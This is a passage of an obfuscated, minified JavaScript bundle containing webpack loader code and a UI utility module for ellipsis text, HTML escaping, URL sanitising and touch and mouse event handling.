Symbol)&&Symbol['\x74\x6f\x53\x74\x72\x69\x6e\x67\x54\x61\x67']&&Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x4e32ca,Symbol['\x74\x6f\x53\x74\x72\x69\x6e\x67\x54\x61\x67'],{'\x76\x61\x6c\x75\x65':_0x437d61['\x64\x44\x53\x4f\x6c']}),Object[_0x220930(0x770,'\x38\x44\x35\x31')](_0x4e32ca,_0x437d61[_0x220930(0x85f,'\x31\x59\x5e\x78')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x2cdcfc['\x74']=function(_0x3210d0,_0x28aac1){var _0x2b3e80=_0x2c2324;if(0x1&_0x28aac1&&(_0x3210d0=_0x437d61[_0x2b3e80(0x4a0,'\x74\x77\x5b\x61')](_0x2cdcfc,_0x3210d0)),_0x437d61[_0x2b3e80(0xaf5,'\x31\x59\x5e\x78')](0x8,_0x28aac1))return _0x3210d0;if(_0x437d61[_0x2b3e80(0xaaa,'\x31\x29\x23\x6c')](0x4,_0x28aac1)&&_0x437d61['\x66\x4c\x50\x65\x79'](_0x2b3e80(0xab8,'\x38\x30\x5d\x61'),typeof _0x3210d0)&&_0x3210d0&&_0x3210d0[_0x2b3e80(0x104f,'\x6a\x25\x6c\x51')])return _0x3210d0;var _0x12f319=Object[_0x2b3e80(0xcb9,'\x4f\x4a\x64\x64')](null);if(_0x2cdcfc['\x72'](_0x12f319),Object[_0x2b3e80(0x2b5,'\x38\x30\x5d\x61')](_0x12f319,_0x437d61[_0x2b3e80(0xf7c,'\x4f\x4a\x64\x64')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x3210d0}),_0x437d61['\x71\x49\x74\x45\x42'](0x2,_0x28aac1)&&_0x437d61[_0x2b3e80(0x69a,'\x6a\x25\x6c\x51')]('\x73\x74\x72\x69\x6e\x67',typeof _0x3210d0)){for(var _0x122e78 in _0x3210d0)_0x2cdcfc['\x64'](_0x12f319,_0x122e78,function(_0x1ad880){return _0x3210d0[_0x1ad880];}[_0x2b3e80(0x6e6,'\x31\x59\x5e\x78')](null,_0x122e78));}return _0x12f319;},_0x2cdcfc['\x6e']=function(_0x3dd0f7){var _0x12316d=_0x2c2324,_0xfbcc62=_0x3dd0f7&&_0x3dd0f7[_0x12316d(0x1017,'\x4f\x4a\x64\x64')]?function(){var _0x7a2cb8=_0x12316d;return _0x3dd0f7[_0x7a2cb8(0x504,'\x6a\x25\x6c\x51')];}:function(){return _0x3dd0f7;};return _0x2cdcfc['\x64'](_0xfbcc62,'\x61',_0xfbcc62),_0xfbcc62;},_0x2cdcfc['\x6f']=function(_0x4c6fa2,_0x1aa5b1){var _0x1dd31d=_0x2c2324;return Object[_0x1dd31d(0x530,'\x24\x65\x4a\x73')][_0x1dd31d(0x25c,'\x52\x7a\x70\x49')][_0x1dd31d(0x119d,'\x41\x75\x64\x44')](_0x4c6fa2,_0x1aa5b1);},_0x2cdcfc['\x70']=_0x437d61[_0x2c2324(0x6c5,'\x30\x30\x78\x56')],_0x437d61['\x6f\x75\x53\x45\x52'](_0x2cdcfc,_0x2cdcfc['\x73']=0x7);}([function(_0x35f089,_0x30a3cb){var _0x1b4855=_0x19fd73;_0x35f089[_0x1b4855(0xdd9,'\x32\x7a\x72\x6d')]=function(_0x14ead6){var _0x1bb11c=_0x1b4855;return _0x14ead6&&_0x14ead6[_0x1bb11c(0xa87,'\x59\x73\x21\x72')]?_0x14ead6:{'\x64\x65\x66\x61\x75\x6c\x74':_0x14ead6};},_0x35f089[_0x1b4855(0x343,'\x6c\x4b\x21\x49')][_0x1b4855(0x576,'\x50\x30\x73\x65')]=_0x35f089[_0x1b4855(0x8f5,'\x75\x5d\x7a\x4b')],_0x35f089[_0x1b4855(0x33e,'\x40\x36\x75\x59')][_0x1b4855(0xa87,'\x59\x73\x21\x72')]=!0x0;},function(_0x446159,_0x4cc709){var _0x160ccb=_0x19fd73,_0x5ade44={'\x70\x5a\x61\x63\x44':function(_0x4ebbd6,_0x155fc1){return _0x4ebbd6 instanceof _0x155fc1;},'\x6a\x68\x6d\x58\x4c':_0x160ccb(0x65d,'\x37\x33\x6e\x49')};_0x446159[_0x160ccb(0xcab,'\x31\x29\x23\x6c')]=function(_0x7bc0d0,_0x136a3d){var _0x541a25=_0x160ccb;if(!_0x5ade44[_0x541a25(0x6a1,'\x21\x30\x59\x59')](_0x7bc0d0,_0x136a3d))throw new TypeError(_0x5ade44[_0x541a25(0xd24,'\x29\x7a\x24\x29')]);},_0x446159[_0x160ccb(0x3a9,'\x21\x7a\x73\x5a')][_0x160ccb(0xfd8,'\x78\x6f\x23\x5b')]=_0x446159[_0x160ccb(0xb26,'\x54\x62\x34\x58')],_0x446159['\x65\x78\x70\x6f\x72\x74\x73'][_0x160ccb(0x890,'\x63\x71\x24\x48')]=!0x0;},function(_0x2e88e9,_0x23a783){var _0x376a43=_0x19fd73,_0x1f6f9a={'\x54\x47\x7a\x67\x76':function(_0x27fa67,_0x128ed8){return _0x27fa67<_0x128ed8;},'\x58\x46\x69\x56\x5a':_0x376a43(0x109b,'\x31\x59\x5e\x78'),'\x55\x48\x65\x6a\x58':function(_0x16f059,_0x1f5d69,_0xbdae48){return _0x16f059(_0x1f5d69,_0xbdae48);},'\x48\x68\x6f\x73\x53':function(_0x31722a,_0x41ba82,_0x86573){return _0x31722a(_0x41ba82,_0x86573);}};function _0x446e5c(_0x8c74b2,_0x340e41){var _0x204423=_0x376a43;for(var _0x1622de=0x0;_0x1f6f9a[_0x204423(0x723,'\x41\x29\x58\x57')](_0x1622de,_0x340e41[_0x204423(0x1084,'\x24\x65\x4a\x73')]);_0x1622de++){var _0x23395a=_0x340e41[_0x1622de];_0x23395a[_0x204423(0xb0b,'\x30\x30\x78\x56')]=_0x23395a[_0x204423(0x107e,'\x78\x6f\x23\x5b')]||!0x1,_0x23395a[_0x204423(0x47c,'\x61\x25\x64\x54')]=!0x0,_0x1f6f9a['\x58\x46\x69\x56\x5a']in _0x23395a&&(_0x23395a['\x77\x72\x69\x74\x61\x62\x6c\x65']=!0x0),Object[_0x204423(0x7a3,'\x71\x48\x40\x77')](_0x8c74b2,_0x23395a[_0x204423(0xaff,'\x64\x41\x5e\x67')],_0x23395a);}}_0x2e88e9[_0x376a43(0xdd9,'\x32\x7a\x72\x6d')]=function(_0x4211d9,_0x29a22f,_0x5ba2c0){var _0x53b7b9=_0x376a43;return _0x29a22f&&_0x1f6f9a[_0x53b7b9(0xc1e,'\x71\x48\x40\x77')](_0x446e5c,_0x4211d9[_0x53b7b9(0x5d1,'\x44\x33\x57\x2a')],_0x29a22f),_0x5ba2c0&&_0x1f6f9a[_0x53b7b9(0x293,'\x54\x4d\x56\x42')](_0x446e5c,_0x4211d9,_0x5ba2c0),_0x4211d9;},_0x2e88e9[_0x376a43(0xbe4,'\x4f\x4a\x64\x64')]['\x64\x65\x66\x61\x75\x6c\x74']=_0x2e88e9[_0x376a43(0x959,'\x75\x68\x4a\x34')],_0x2e88e9['\x65\x78\x70\x6f\x72\x74\x73'][_0x376a43(0x761,'\x71\x48\x40\x77')]=!0x0;},function(_0x4824e7,_0x5c70aa){var _0x20ce51=_0x19fd73,_0x4edaf6={'\x6c\x7a\x61\x4b\x5a':function(_0x18ffd9,_0x586173){return _0x18ffd9 in _0x586173;}};_0x4824e7[_0x20ce51(0xdd9,'\x32\x7a\x72\x6d')]=function(_0x535971,_0x112204,_0x5e9299){var _0x35d92d=_0x20ce51;return _0x4edaf6[_0x35d92d(0xc20,'\x76\x45\x38\x35')](_0x112204,_0x535971)?Object[_0x35d92d(0xa4a,'\x4f\x4a\x64\x64')](_0x535971,_0x112204,{'\x76\x61\x6c\x75\x65':_0x5e9299,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x535971[_0x112204]=_0x5e9299,_0x535971;},_0x4824e7[_0x20ce51(0xe43,'\x66\x4d\x72\x38')][_0x20ce51(0x6c4,'\x32\x7a\x72\x6d')]=_0x4824e7[_0x20ce51(0xc9d,'\x74\x77\x5b\x61')],_0x4824e7[_0x20ce51(0x1080,'\x24\x65\x4a\x73')][_0x20ce51(0x26b,'\x31\x29\x23\x6c')]=!0x0;},function(_0x5b206e,_0x49ef4c,_0x3be2dd){'use strict';var _0x23ea3b=_0x19fd73,_0x165f72={'\x71\x6f\x70\x5a\x6d':function(_0xf4fad5,_0x4de47f){return _0xf4fad5(_0x4de47f);},'\x58\x4f\x63\x42\x59':'\x64\x61\x6e\x67\x65\x72\x3a\x24\x31','\x66\x57\x4c\x57\x6c':'\x3c\x73\x70\x61\x6e\x3e','\x65\x67\x64\x66\x4d':function(_0x5d53c9,_0xb1d0bc){return _0x5d53c9(_0xb1d0bc);},'\x52\x52\x5a\x47\x68':_0x23ea3b(0x10dd,'\x71\x4d\x71\x4c'),'\x69\x4f\x64\x51\x55':_0x23ea3b(0x11b4,'\x71\x48\x40\x77'),'\x48\x63\x64\x7a\x41':function(_0x5e42dc,_0x4f9e91){return _0x5e42dc&&_0x4f9e91;},'\x42\x72\x4d\x55\x6d':function(_0x2f56b9,_0x112efe){return _0x2f56b9+_0x112efe;},'\x63\x66\x6c\x56\x46':function(_0x105579,_0x5eedf9){return _0x105579(_0x5eedf9);},'\x58\x49\x72\x69\x62':function(_0x14ebae,_0x3a347e){return _0x14ebae===_0x3a347e;},'\x4b\x73\x4e\x71\x70':_0x23ea3b(0x357,'\x6c\x4b\x21\x49'),'\x52\x4d\x50\x61\x65':function(_0x4f7c99,_0x529273){return _0x4f7c99!==_0x529273;},'\x5a\x73\x78\x57\x76':_0x23ea3b(0xed2,'\x66\x4d\x72\x38'),'\x4e\x57\x59\x4b\x4e':'\x65\x6c\x65\x6d\x65\x6e\x74','\x4e\x76\x7a\x6e\x50':'\x69\x73\x45\x6c\x6c\x69\x70\x73\x69\x73','\x72\x54\x71\x67\x76':_0x23ea3b(0x73e,'\x29\x7a\x24\x29'),'\x4d\x48\x56\x41\x4b':_0x23ea3b(0xd68,'\x59\x73\x21\x72'),'\x53\x75\x58\x42\x4d':function(_0x2f52b5,_0x1a4456){return _0x2f52b5+_0x1a4456;},'\x78\x6e\x6c\x73\x58':_0x23ea3b(0xd4d,'\x63\x71\x24\x48'),'\x74\x49\x76\x46\x47':function(_0x38bb74,_0x518a2e){return _0x38bb74+_0x518a2e;},'\x59\x41\x4a\x62\x4d':function(_0x393259,_0x3ed3c3){return _0x393259<_0x3ed3c3;},'\x70\x67\x65\x79\x63':_0x23ea3b(0xb88,'\x44\x33\x57\x2a'),'\x75\x49\x69\x64\x6f':'\x5f\x69\x73\x4f\x76\x65\x72\x66\x6c\x6f\x77','\x6f\x63\x42\x74\x6e':_0x23ea3b(0x5fe,'\x71\x48\x40\x77'),'\x4e\x67\x46\x49\x6e':_0x23ea3b(0x4ab,'\x37\x33\x6e\x49'),'\x54\x79\x44\x57\x6d':'\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65','\x48\x64\x77\x55\x42':_0x23ea3b(0x841,'\x74\x77\x5b\x61'),'\x43\x6b\x51\x43\x51':function(_0x302d2b,_0x1a83ac){return _0x302d2b===_0x1a83ac;},'\x6b\x5a\x6c\x49\x49':function(_0x3fcf82,_0x1e7b02){return _0x3fcf82/_0x1e7b02;},'\x4e\x4c\x52\x4a\x77':function(_0x3aa42d,_0x3c61c2){return _0x3aa42d/_0x3c61c2;},'\x49\x78\x62\x6e\x57':function(_0x2f62a8,_0x448f4a){return _0x2f62a8===_0x448f4a;},'\x6f\x50\x68\x49\x48':function(_0x26e020,_0x14a7a6){return _0x26e020-_0x14a7a6;},'\x6c\x74\x4d\x4e\x79':function(_0xcd05dc,_0x37ae64){return _0xcd05dc===_0x37ae64;},'\x63\x76\x71\x45\x52':function(_0x5d60ab,_0x5ca4aa){return _0x5d60ab+_0x5ca4aa;},'\x6c\x54\x6b\x41\x4d':_0x23ea3b(0xb4a,'\x31\x29\x23\x6c'),'\x6a\x68\x70\x4b\x6e':function(_0x3af85f,_0xa60de1,_0x1ddb2b){return _0x3af85f(_0xa60de1,_0x1ddb2b);},'\x55\x73\x61\x54\x71':function(_0x32f159,_0x1539e8){return _0x32f159===_0x1539e8;},'\x4e\x61\x47\x55\x46':_0x23ea3b(0xd00,'\x55\x4e\x68\x26'),'\x5a\x6d\x6a\x63\x74':_0x23ea3b(0xd01,'\x56\x4d\x43\x25'),'\x50\x43\x79\x61\x4c':function(_0x4a307c,_0x2385c9){return _0x4a307c(_0x2385c9);},'\x4d\x73\x46\x41\x43':function(_0x3e4fed,_0x26805f){return _0x3e4fed(_0x26805f);},'\x4e\x54\x55\x5a\x6c':function(_0x197f3f,_0x5e4f1c){return _0x197f3f(_0x5e4f1c);},'\x4e\x62\x5a\x65\x54':function(_0x35d97c,_0x4a9a3f){return _0x35d97c(_0x4a9a3f);},'\x72\x49\x6f\x45\x45':function(_0x5bc3c7,_0x5bdcae){return _0x5bc3c7 instanceof _0x5bdcae;},'\x6c\x55\x75\x76\x6a':_0x23ea3b(0xaa8,'\x55\x77\x70\x7a'),'\x46\x66\x66\x44\x62':_0x23ea3b(0x820,'\x31\x29\x23\x6c'),'\x48\x71\x49\x4e\x55':_0x23ea3b(0xe2c,'\x31\x37\x38\x65'),'\x75\x62\x4c\x63\x58':'\x6d\x6f\x75\x73\x65\x75\x70','\x6a\x57\x6a\x6b\x46':_0x23ea3b(0xf31,'\x67\x63\x64\x6d'),'\x6a\x51\x6b\x53\x70':function(_0x319e4b,_0x2955d5){return _0x319e4b in _0x2955d5;},'\x45\x4a\x4e\x76\x41':'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e\x63\x68\x61\x6e\x67\x65'};var _0x2e81f8=_0x3be2dd(0x0);Object[_0x23ea3b(0x2a2,'\x31\x37\x38\x65')](_0x49ef4c,_0x165f72[_0x23ea3b(0x63d,'\x32\x7a\x72\x6d')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x49ef4c[_0x23ea3b(0x396,'\x32\x70\x24\x5a')]=_0x49ef4c[_0x23ea3b(0x9c4,'\x54\x62\x34\x58')]=_0x49ef4c['\x45\x6c\x6c\x69\x70\x73\x69\x73\x54\x65\x78\x74']=void 0x0,_0x49ef4c['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65']=function(_0x17d709,_0x6c615a,_0xc95b55,_0x341df5){var _0x2fc7e1=_0x23ea3b,_0x15a284=_0x165f72['\x71\x6f\x70\x5a\x6d']($,_0x17d709),_0x5cf006=_0x15a284[_0x2fc7e1(0xf68,'\x59\x73\x21\x72')](_0xc95b55);return _0x5cf006||_0x15a284[_0x2fc7e1(0x10a7,'\x21\x7a\x73\x5a')](_0xc95b55,_0x5cf006=new _0x6c615a(_0x17d709,_0x341df5)),_0x5cf006;},_0x49ef4c['\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x70\x73']=function(_0x199c0c){var _0x3c52a7=_0x23ea3b,_0x240e92=_0x199c0c;Object[_0x3c52a7(0x5cc,'\x76\x45\x38\x35')](_0x240e92)[_0x3c52a7(0x8ad,'\x76\x45\x38\x35')](function(_0x79ff2){try{_0x240e92[_0x79ff2]=null;}catch(_0x303977){}try{delete _0x240e92[_0x79ff2];}catch(_0x5acd6b){}});},_0x49ef4c[_0x23ea3b(0xe80,'\x59\x73\x21\x72')]=void 0x0,_0x49ef4c[_0x23ea3b(0x91a,'\x55\x77\x70\x7a')]=function(_0x287ab7){var _0x3aa034=_0x23ea3b,_0x1c98a1={'\x3c':'\x26\x6c\x74\x3b','\x3e':'\x26\x67\x74\x3b','\x26':_0x3aa034(0x431,'\x74\x77\x5b\x61')};return _0x287ab7['\x72\x65\x70\x6c\x61\x63\x65'](/[<>&]/g,function(_0x36753c){return _0x1c98a1[_0x36753c];});},_0x49ef4c[_0x23ea3b(0x469,'\x41\x29\x58\x57')]=function(_0x20b707){return encodeURI(_0x20b707)['\x72\x65\x70\x6c\x61\x63\x65'](/(^javascript:[\s\S]+)/,_0x165f72['\x58\x4f\x63\x42\x59']);},_0x49ef4c[_0x23ea3b(0x46c,'\x75\x5d\x7a\x4b')]=function(_0x2b1a82){var _0x4b1426=_0x23ea3b,_0x5304fc=$(_0x165f72[_0x4b1426(0x457,'\x6c\x4b\x21\x49')])[_0x4b1426(0x468,'\x58\x33\x73\x38')](_0x2b1a82),_0x3f574a=_0x5304fc[0x0][_0x4b1426(0xb04,'\x55\x6b\x4c\x43')];return _0x5304fc=null,_0x3f574a;},_0x49ef4c['\x67\x65\x74\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e\x46\x72\x6f\x6d\x45\x6c\x65\x6d\x65\x6e\x74']=function(_0x944580){var _0x519c1d=_0x23ea3b;if(!_0x944580)return 0x0;var _0x573fd7=_0x165f72[_0x519c1d(0x32f,'\x32\x68\x34\x68')]($,_0x944580)[_0x519c1d(0x4f3,'\x40\x36\x75\x59')](_0x165f72[_0x519c1d(0x698,'\x31\x59\x5e\x78')]),_0x33bc27=$(_0x944580)[_0x519c1d(0xcd9,'\x66\x72\x6b\x52')](_0x165f72[_0x519c1d(0x1010,'\x66\x4d\x72\x38')]),_0x4dffc4=parseFloat(_0x573fd7),_0x2ea6f5=_0x165f72[_0x519c1d(0x571,'\x75\x68\x4a\x34')](parseFloat,_0x33bc27);if(_0x165f72['\x48\x63\x64\x7a\x41'](!_0x4dffc4,!_0x2ea6f5))return 0x0;return _0x573fd7=_0x573fd7[_0x519c1d(0xddc,'\x72\x49\x63\x50')]('\x2c')[0x0],_0x33bc27=_0x33bc27[_0x519c1d(0x7b2,'\x21\x7a\x73\x5a')]('\x2c')[0x0],0x3e8*_0x165f72[_0x519c1d(0x1089,'\x63\x71\x24\x48')](_0x165f72[_0x519c1d(0x7fe,'\x4d\x41\x40\x6c')](parseFloat,_0x573fd7),_0x165f72[_0x519c1d(0xfe3,'\x40\x36\x75\x59')](parseFloat,_0x33bc27));},_0x49ef4c['\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74']=function(_0x1e6968){var _0x557c8b=_0x23ea3b;return _0x1e6968&&0x1===_0x1e6968['\x6e\x6f\x64\x65\x54\x79\x70\x65']&&_0x165f72[_0x557c8b(0x1a8,'\x52\x7a\x70\x49')](_0x165f72['\x4b\x73\x4e\x71\x70'],(0x0,_0x38dfb3[_0x557c8b(0x514,'\x38\x44\x35\x31')])(_0x1e6968))&&_0x1e6968[_0x557c8b(0x18e,'\x34\x6c\x47\x6e')]!==Object;},_0x49ef4c[_0x23ea3b(0x1128,'\x76\x45\x38\x35')]=function(){return/iPhone|iPad|iPod|Android/i['\x74\x65\x73\x74'](navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);},_0x49ef4c[_0x23ea3b(0xdae,'\x71\x4d\x71\x4c')]=function(){},_0x49ef4c[_0x23ea3b(0xee6,'\x66\x72\x6b\x52')]=function(_0x599d47){var _0x2c6bc0=_0x23ea3b;return _0x599d47[_0x2c6bc0(0x7b5,'\x31\x37\x38\x65')];},_0x49ef4c['\x72\x65\x6d\x6f\x76\x65\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74']=void 0x0,_0x49ef4c['\x75\x6e\x65\x73\x63\x61\x70\x65\x48\x54\x4d\x4c']=function(_0x3a69d8){var _0x8af083=_0x23ea3b;return _0x3a69d8['\x72\x65\x70\x6c\x61\x63\x65'](/&lt;/g,'\x3c')[_0x8af083(0xb5d,'\x34\x6c\x47\x6e')](/&gt;/g,'\x3e')[_0x8af083(0xf6c,'\x5e\x46\x24\x26')](/&amp;/g,'\x26')[_0x8af083(0xe8e,'\x5d\x42\x72\x6c')](/&quot;/g,'\x22');};var _0x43036a=_0x165f72[_0x23ea3b(0xdd4,'\x29\x7a\x24\x29')](_0x2e81f8,_0x165f72[_0x23ea3b(0x111a,'\x41\x29\x58\x57')](_0x3be2dd,0x1)),_0x267040=_0x165f72[_0x23ea3b(0x5e6,'\x66\x4d\x72\x38')](_0x2e81f8,_0x165f72[_0x23ea3b(0xd79,'\x55\x4e\x68\x26')](_0x3be2dd,0x2)),_0x578575=_0x2e81f8(_0x165f72[_0x23ea3b(0x1058,'\x34\x6c\x47\x6e')](_0x3be2dd,0x3)),_0x38dfb3=_0x165f72[_0x23ea3b(0x962,'\x64\x41\x5e\x67')](_0x2e81f8,_0x165f72[_0x23ea3b(0x2f0,'\x67\x63\x64\x6d')](_0x3be2dd,0x5)),_0x4e85a0,_0x3ef957={'\x69\x73\x54\x6f\x75\x63\x68':_0x4e85a0=!!(_0x23ea3b(0xf1a,'\x21\x30\x59\x59')in window&&!/Mac OS X /[_0x23ea3b(0x1d0,'\x38\x30\x5d\x61')](window[_0x23ea3b(0xd28,'\x63\x71\x24\x48')][_0x23ea3b(0xf7b,'\x67\x63\x64\x6d')])||window[_0x23ea3b(0x52b,'\x30\x30\x78\x56')]&&_0x165f72['\x72\x49\x6f\x45\x45'](document,window[_0x23ea3b(0x337,'\x50\x30\x73\x65')])),'\x73\x74\x61\x72\x74\x45\x76\x65\x6e\x74':_0x4e85a0?_0x23ea3b(0x11a6,'\x75\x5d\x7a\x4b'):_0x23ea3b(0xad6,'\x55\x4e\x68\x26'),'\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74':_0x4e85a0?_0x165f72[_0x23ea3b(0x9f7,'\x38\x30\x5d\x61')]:_0x165f72[_0x23ea3b(0x1060,'\x41\x75\x64\x44')],'\x65\x6e\x64\x45\x76\x65\x6e\x74':_0x4e85a0?_0x165f72['\x48\x71\x49\x4e\x55']:_0x165f72[_0x23ea3b(0xb4f,'\x50\x30\x73\x65')],'\x63\x61\x6e\x63\x65\x6c\x45\x76\x65\x6e\x74':_0x4e85a0?_0x23ea3b(0xd25,'\x67\x63\x64\x6d'):_0x165f72['\x6a\x57\x6a\x6b\x46'],'\x72\x65\x73\x69\x7a\x65\x45\x76\x65\x6e\x74':_0x165f72[_0x23ea3b(0x28c,'\x52\x7a\x70\x49')](_0x23ea3b(0xd10,'\x40\x36\x75\x59'),window)?_0x165f72['\x45\x4a\x4e\x76\x41']:_0x23ea3b(0xd53,'\x29\x7a\x24\x29')};_0x49ef4c[_0x23ea3b(0x8e7,'\x71\x4d\x71\x4c')]=_0x3ef957;var _0x58a59e={'\x73\x74\x61\x72\x74':_0x3ef957['\x73\x74\x61\x72\x74\x45\x76\x65\x6e\x74'],'\x6d\x6f\x76\x65':_0x3ef957[_0x23ea3b(0x6b4,'\x56\x4d\x43\x25')],'\x65\x6e\x64':_0x3ef957[_0x23ea3b(0x3ac,'\x67\x63\x64\x6d')],'\x63\x61\x6e\x63\x65\x6c':_0x3ef957['\x63\x61\x6e\x63\x65\x6c\x45\x76\x65\x6e\x74']};_0x49ef4c[_0x23ea3b(0xecf,'\x75\x5d\x7a\x4b')]=function(_0x5d57ba,_0x342cfd,_0x1c858d){var _0x52e7db=_0x23ea3b,_0xb298ff={'\x6b\x77\x64\x67\x69':function(_0xb60d15,_0x47e64c){return _0x165f72['\x52\x4d\x50\x61\x65'](_0xb60d15,_0x47e64c);},'\x4b\x58\x69\x55\x42':_0x52e7db(0xca7,'\x55\x77\x70\x7a'),'\x54\x6a\x44\x70\x56':function(_0x2de364,_0xc7d2ec){var _0x94705=_0x52e7db;return _0x165f72[_0x94705(0x5dc,'\x50\x30\x73\x65')](_0x2de364,_0xc7d2ec);}};_0x342cfd[_0x52e7db(0xc71,'\x21\x30\x59\x59')]()[_0x52e7db(0xdd3,'\x66\x72\x6b\x52')](/[ ]+/)[_0x52e7db(0x4e5,'\x55\x6b\x4c\x43')](function(_0x1e87a2){var _0x1e1012=_0x52e7db,_0x5de912={'\x42\x78\x56\x75\x68':function(_0x4aadd2,_0x30a2d3){var _0x398f3a=_0x4792;return _0xb298ff[_0x398f3a(0x1f2,'\x66\x72\x6b\x52')](_0x4aadd2,_0x30a2d3);},'\x6f\x49\x75\x5a\x6a':_0xb298ff[_0x1e1012(0xf08,'\x40\x36\x75\x59')]},_0x581b44=!0x1,_0x467d53=_0x58a59e[_0x1e87a2];_0x467d53&&(_0xb298ff[_0x1e1012(0x712,'\x71\x4d\x71\x4c')](_0xb298ff[_0x1e1012(0x25b,'\x61\x25\x64\x54')],_0x467d53)&&(_0x5d57ba[_0x1e1012(0x1160,'\x55\x6b\x4c\x43')](_0x3ef957[_0x1e1012(0x6ac,'\x4d\x41\x40\x6c')],function(){_0x581b44=!0x0;}),document[_0x1e1012(0x6ca,'\x72\x49\x63\x50')](_0x3ef957['\x65\x6e\x64\x45\x76\x65\x6e\x74'],function(){_0x581b44=!0x1;})),_0x1c858d[_0x1e1012(0x48b,'\x4d\x41\x40\x6c')]=function(_0x25f089){var _0x2510a6=_0x1e1012,_0x3237e8,_0x57e1e5;(_0x5de912[_0x2510a6(0xced,'\x64\x41\x5e\x67')](_0x5de912['\x6f\x49\x75\x5a\x6a'],_0x467d53)||_0x581b44)&&(_0x3ef957[_0x2510a6(0x3ea,'\x32\x70\x24\x5a')]&&_0x25f089[_0x2510a6(0x7a1,'\x55\x77\x70\x7a')]&&_0x25f089[_0x2510a6(0x2f6,'\x32\x68\x34\x68')][0x0]?(_0x3237e8=_0x25f089['\x74\x61\x72\x67\x65\x74\x54\x6f\x75\x63\x68\x65\x73'][0x0][_0x2510a6(0x61c,'\x44\x33\x57\x2a')],_0x57e1e5=_0x25f089[_0x2510a6(0xb40,'\x71\x4d\x71\x4c')][0x0][_0x2510a6(0x10fc,'\x41\x75\x64\x44')]):(_0x3237e8=_0x25f089[_0x2510a6(0x858,'\x67\x63\x64\x6d')],_0x57e1e5=_0x25f089[_0x2510a6(0xc06,'\x4f\x4a\x64\x64')]),_0x1c858d['\x63\x61\x6c\x6c'](_0x5d57ba,_0x25f089,{'\x70\x61\x67\x65\x58':_0x3237e8,'\x70\x61\x67\x65\x59':_0x57e1e5}));},_0x5d57ba['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x467d53,_0x1c858d[_0x1e1012(0x5ff,'\x55\x4e\x68\x26')]));});},_0x49ef4c[_0x23ea3b(0x103a,'\x21\x30\x59\x59')]=function(_0x368557,_0x123dbb,_0x1fb056){var _0x5417ab=_0x23ea3b,_0x2bfe5b={'\x57\x58\x49\x6d\x65':_0x165f72[_0x5417ab(0x386,'\x59\x73\x21\x72')]};_0x123dbb[_0x5417ab(0x733,'\x6c\x4b\x21\x49')]()['\x73\x70\x6c\x69\x74'](/[ ]+/)['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x2d0f8c){var _0x9cb665=_0x5417ab,_0x1b176c=_0x58a59e[_0x2d0f8c];_0x1b176c&&(console[_0x9cb665(0x289,'\x21\x7a\x73\x5a')](_0x2bfe5b[_0x9cb665(0x351,'\x55\x4e\x68\x26')],_0x368557,_0x1b176c,_0x1fb056[_0x9cb665(0xa1b,'\x38\x30\x5d\x61')]),_0x368557['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x1b176c,_0x1fb056[_0x9cb665(0x888,'\x71\x4d\x71\x4c')]));});};var _0x409ea1=(function(){var _0x41f8a5=_0x23ea3b,_0x3a6d98={'\x62\x6b\x54\x43\x7a':function(_0x1b262d,_0x34524e){var _0x1df04a=_0x4792;return _0x165f72[_0x1df04a(0x7d0,'\x59\x73\x21\x72')](_0x1b262d,_0x34524e);},'\x57\x6a\x57\x4b\x61':_0x165f72[_0x41f8a5(0x4d3,'\x75\x5d\x7a\x4b')],'\x71\x74\x4f\x49\x4d':function(_0x5ef384,_0x395c05){var _0x130ca0=_0x41f8a5;return _0x165f72[_0x130ca0(0x1da,'\x41\x75\x64\x44')](_0x5ef384,_0x395c05);}};function _0xdb9152(_0x2d93a9,_0x285818){var _0x61990b=_0x41f8a5,_0x2e376e=this;(0x0,_0x43036a['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0xdb9152),(0x0,_0x578575['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x165f72['\x4e\x57\x59\x4b\x4e'],void 0x0),(0x0,_0x578575[_0x61990b(0xc29,'\x75\x5d\x7a\x4b')])(this,_0x165f72['\x4e\x76\x7a\x6e\x50'],void 0x0),(0x0,_0x578575[_0x61990b(0x514,'\x38\x44\x35\x31')])(this,_0x165f72['\x72\x54\x71\x67\x76'],void 0x0),(0x0,_0x578575[_0x61990b(0x5fc,'\x52\x7a\x70\x49')])(this,'\x74\x65\x78\x74',void 0x0),this['\x65\x6c\x65\x6d\x65\x6e\x74']=_0x2d93a9,this[_0x61990b(0xf13,'\x32\x68\x34\x68')]=_0x2d93a9[_0x61990b(0x375,'\x50\x30\x73\x65')],this[_0x61990b(0xa5b,'\x21\x30\x59\x59')](),_0x285818&&window[_0x61990b(0xc8a,'\x76\x45\x38\x35')](_0x165f72[_0x61990b(0xfdb,'\x32\x70\x24\x5a')],function(){var _0x5c93aa=_0x61990b;_0x2e376e[_0x5c93aa(0xeb6,'\x71\x48\x40\x77')]();});}return(0x0,_0x267040[_0x41f8a5(0x9e0,'\x5e\x46\x24\x26')])(_0xdb9152,[{'\x6b\x65\x79':_0x165f72['\x70\x67\x65\x79\x63'],'\x76\x61\x6c\x75\x65':function(){var 